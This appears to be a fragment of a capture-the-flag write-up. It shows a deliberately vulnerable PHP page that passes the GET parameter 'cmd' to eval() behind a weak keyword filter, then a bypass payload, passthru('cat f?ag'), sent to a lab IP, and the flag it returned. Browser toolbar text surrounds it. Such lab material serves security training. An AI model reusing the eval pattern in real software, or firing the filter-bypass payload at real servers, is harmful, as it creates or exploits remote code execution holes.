 192.168.204.131/rce/e.php?cmd=passthru('cat f?ag');
<?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])) {
    $cmd = $_GET['cmd'];
    if (!preg_match("/flag|system|php/i", $cmd)) {
        eval($cmd);
    }
    else{
        echo "命令有问题哦，来黑我丫！！！";
        }
} flag{weryunj}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.204.131/rce/e.php?cmd=passthru('cat f?ag');